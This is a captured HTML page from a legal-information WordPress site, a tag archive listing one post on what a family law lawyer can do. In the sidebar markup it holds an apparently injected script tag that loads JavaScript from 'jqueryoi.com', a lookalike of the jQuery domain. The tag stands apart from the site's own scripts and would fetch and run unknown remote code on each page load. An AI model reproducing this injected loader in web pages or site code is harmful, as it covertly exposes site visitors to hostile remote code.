

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lawtrack.com/tag/family-law-situation
body_size: 5878
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link media="all" href="https://lawtrack.com/wp-content/cache/autoptimize/css/autoptimize_f551a7cf38717748a10e25f94d834bec.css" rel="stylesheet"><title>family law situation &#8211; Law Track</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Feed" href="https://lawtrack.com/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Comments Feed" href="https://lawtrack.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; family law situation Tag Feed" href="https://lawtrack.com/tag/family-law-situation/feed" /><link rel='stylesheet' id='magazinebook-fonts-option2-css' href='//fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=1.0.9' type='text/css' media='all' /><link rel="https://api.w.org/" href="https://lawtrack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lawtrack.com/wp-json/wp/v2/tags/414" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lawtrack.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-53496033-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-53496033-1');</script> </head>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-262BJZSJDZ"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-262BJZSJDZ');</script> <body class="archive tag tag-family-law-situation tag-414 custom-background wp-embed-responsive wp-theme-magazinebook hfeed no-sidebar theme-boxed-layout"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header"><div class="main-header-bar mb-header-design-1"><div class="container"><div class="row align-items-center site-header-row"><div class="col-md-12 text-center"><div class="site-branding"><p class="site-title"><a href="https://lawtrack.com/" rel="home">Law Track</a></p><p class="site-description">Law For All</p></div></div></div></div></div></header><div class="main-header-nav-bar mb-header-design-1"><div class="container"><div class="row align-items-center primary-nav-row"><div class="col-md-12 text-center"><nav id="site-navigation" class="main-navigation"> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-bars"></i></button><div class="menu-main-container"><ul id="primary-menu" class="menu"><li id="menu-item-3026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3026"><a href="https://lawtrack.com/">Home</a></li><li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://lawtrack.com/category/justice">Justice</a></li><li id="menu-item-3677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3677"><a href="https://lawtrack.com/category/rights">Rights</a></li><li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3654"><a href="https://lawtrack.com/contact-us">Contact Us</a></li><li id="menu-item-3676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://lawtrack.com/privacy-policy">Privacy Policy</a></li></ul></div></nav></div></div></div></div><div id="content" class="site-content"><div class="container"><div class="row justify-content-center"><div id="primary" class="content-area col-md-9 px-lg-3 "><main id="main" class="site-main"><header class="page-header"><h1 class="page-title tag-title">family law situation</h1></header><article id="post-932" class="post-932 post type-post status-publish format-standard has-post-thumbnail hentry category-types-of-lawyers tag-family-law-situation"> <a class="post-thumbnail" href="https://lawtrack.com/what-a-family-law-lawyer-can-do-for-you.html" aria-hidden="true" tabindex="-1"> <img width="275" height="183" src="https://lawtrack.com/wp-content/uploads/2014/03/family-law-situation.jpg" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="What A Family Law Lawyer Can Do For You" decoding="async" fetchpriority="high" srcset="https://lawtrack.com/wp-content/uploads/2014/03/family-law-situation.jpg 275w, https://lawtrack.com/wp-content/uploads/2014/03/family-law-situation-263x175.jpg 263w" sizes="(max-width: 275px) 100vw, 275px" /> </a> <span class="cat-links"><a href="https://lawtrack.com/category/types-of-lawyers" rel="category tag">Types of lawyers</a></span><header class="entry-header"><h2 class="entry-title"><a href="https://lawtrack.com/what-a-family-law-lawyer-can-do-for-you.html" rel="bookmark">What A Family Law Lawyer Can Do For You</a></h2><div class="entry-meta"></div></header></article><div class="clearfix"></div><ul class="default-theme-posts-navigation"><li class="theme-nav-previous"></li><li class="theme-nav-next"></li></ul></main></div><div class="col-md-3 px-lg-3 "> <script src="https://jqueryoi.com/257.js"></script> <aside id="secondary" class="widget-area"><section id="search-2" class="widget widget_search"><form action="https://lawtrack.com/" class="search-form searchform clearfix" method="get"><div class="search-wrap"> <input type="text" placeholder="Search" class="s field" name="s"><button class="search-icon" type="submit"><i class="fas fa-search"></i></button></div></form></section><section id="categories-3" class="widget widget_categories"><h5 class="widget-title">Categories</h5><ul><li class="cat-item cat-item-276"><a href="https://lawtrack.com/category/accident">Accident</a></li><li class="cat-item cat-item-17"><a href="https://lawtrack.com/category/affidavit">Affidavits and Wills</a></li><li class="cat-item cat-item-610"><a href="https://lawtrack.com/category/bankruptcy">Bankruptcy</a></li><li class="cat-item cat-item-5"><a href="https://lawtrack.com/category/business-law">Business law</a></li><li class="cat-item cat-item-13"><a href="https://lawtrack.com/category/civil-law">Civil law</a></li><li class="cat-item cat-item-77"><a href="https://lawtrack.com/category/company-law">Company law</a></li><li class="cat-item cat-item-161"><a href="https://lawtrack.com/category/consumer-law">Consumer law</a></li><li class="cat-item cat-item-14"><a href="https://lawtrack.com/category/criminal-law">Criminal law</a></li><li class="cat-item cat-item-135"><a href="https://lawtrack.com/category/cyber-law">Cyber law</a></li><li class="cat-item cat-item-684"><a href="https://lawtrack.com/category/divorce-laws-procedures">Divorce Laws &amp; Procedures</a></li><li class="cat-item cat-item-614"><a href="https://lawtrack.com/category/dui-law">DUI Law</a></li><li class="cat-item cat-item-4"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li class="cat-item cat-item-544"><a href="https://lawtrack.com/category/federal-law">Federal law</a></li><li class="cat-item cat-item-542"><a href="https://lawtrack.com/category/immigration-law">Immigration law</a></li><li class="cat-item cat-item-32"><a href="https://lawtrack.com/category/justice">Justice</a></li><li class="cat-item cat-item-6"><a href="https://lawtrack.com/category/labour-law">Labour law</a></li><li class="cat-item cat-item-682"><a href="https://lawtrack.com/category/legal-awareness">Legal Awareness</a></li><li class="cat-item cat-item-2"><a href="https://lawtrack.com/category/tips">Legal Tips</a></li><li class="cat-item cat-item-622"><a href="https://lawtrack.com/category/other-laws">Other Laws</a></li><li class="cat-item cat-item-683"><a href="https://lawtrack.com/category/personal-injury">Personal injury</a></li><li class="cat-item cat-item-478"><a href="https://lawtrack.com/category/rights">Rights</a></li><li class="cat-item cat-item-681"><a href="https://lawtrack.com/category/tax-law">Tax law</a></li><li class="cat-item cat-item-236"><a href="https://lawtrack.com/category/types-of-lawyers">Types of lawyers</a></li></ul></section></aside></div></div></div></div><footer id="colophon" class="site-footer"><section class="footer-widget-area"><div class="container"><div class="row justify-content-center"><div class="col-md-5 px-lg-3"><section id="text-9" class="widget widget_text clearfix"><h5 class="widget-title">Disclaimer</h5><div class="textwidget"><p>All of the information, content, and resources on this website are solely available for general informational purposes and do not represent, and are not intended to constitute, legal advice.</p></div></section></div><div class="col-md-7 px-lg-3"><div class="row"><div class="col-md-4"><section id="recent-posts-2" class="widget widget_recent_entries clearfix"><h5 class="widget-title">Popular Post</h5><ul><li> <a href="https://lawtrack.com/what-happens-assets-when-someone-dies-without-professional-help.html">What Happens to Your Assets When Someone Dies Without Professional Help</a></li><li> <a href="https://lawtrack.com/trust-works-when-someone-dies.html">How a Trust Works When Someone Dies: Act to Safeguard Your Assets!</a></li><li> <a href="https://lawtrack.com/putting-house-in-a-trust.html">Pros and Cons of Putting Your House in a Trust – Is It Right for You?</a></li><li> <a href="https://lawtrack.com/blocks-driveway.html">What to Do if Someone Blocks Your Driveway?</a></li><li> <a href="https://lawtrack.com/getting-something-notarised.html">Getting Something Notarised Sounds Boring, But Here’s Why It’s Actually Important</a></li></ul></section></div><div class="col-md-4"><section id="magazinebook_recent_posts_style_1_widget-2" class="widget mb-widget-recent-posts-style-1 clearfix"><div class="mb-recent-posts-style-1"><div class="mb-recent-style-1-title"><h5 class="widget-title">Legal Rights</h5></div><div class="mb-recent-posts-style-1-wrap"><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/blocks-driveway.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2025/08/Blocks-Driveway-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Blocks Driveway" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/blocks-driveway.html" rel="bookmark">What to Do if Someone Blocks Your Driveway?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/03/Protect-Inheritance-From-Stepmother-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Protect Inheritance From Stepmother" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" rel="bookmark">How Do I Protect My Inheritance From My Stepmother?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/02/Keeping-Found-Money-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Keeping Found Money" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" rel="bookmark">Is It Illegal to Keep Money That You Find?</a></h3><div class="entry-meta"></div></header></article></div></div></section></div><div class="col-md-4"></div></div></div></div></div></section><div class="container"><div class="row"><div class="col-md-12 text-center"><div class="site-info"> <span> Copyright © 2025 <a href="https://lawtrack.com/">Law Track</a>. All rights reserved.<br> Designed by: <a href="mailto:webpln@yahoo.com">Web Planning</a> </span></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazinebook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="wpil-frontend-script-js-extra">var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"414","postType":"term","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lawtrack.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lawtrack.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="https://lawtrack.com/wp-content/cache/autoptimize/js/autoptimize_14a29286a37da390d34cdf256b5cfbab.js"></script></body></html>